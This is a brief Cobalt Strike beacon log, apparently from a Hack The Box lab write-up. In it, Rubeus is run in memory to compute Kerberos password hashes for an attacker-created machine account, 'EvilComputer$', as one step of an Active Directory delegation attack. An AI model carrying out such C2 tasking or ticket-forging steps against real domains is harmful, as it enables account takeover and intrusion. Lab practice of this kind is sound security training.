 [05/09 09:53:35] beacon> execute-assembly /home/elliot/tools/Rubeus.exe hash /password:506mQJ9QBwjn8nR /user:EvilComputer$ /domain:DC.support.htb
[05/09 09:53:36] [*] Tasked beacon to run .NET program: Rubeus.exe hash /password:506mQJ9QBwjn8nR /user:EvilComputer$ /domain:DC.support.htb
[05/09 09:53:36] [+] host called home, sent: 556366 bytes
[05/09 09:53:38] [+] received output:
Rubeus
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password : 506mQJ9QBwjn8nR
[*] Input username : EvilComputer$
[*] Input domain : DC.support.htb
[*] Salt : DC.SUPPORT.HTBhostevilcomputer.dc.support.htb
[*] rc4_hmac : F77FBC0468F740418C4D2C05339A8FBF
[*] aes128_cts_hmac_sha1 : 235C22C317D775175171126292087316
[*] aes256_cts_hmac_sha1 : EEA0728C3F39E18C5A553998943EC87B1515678B8972A6036969A386EC1F8183
[*] des_cbc_md5 : EC7F199BB3326249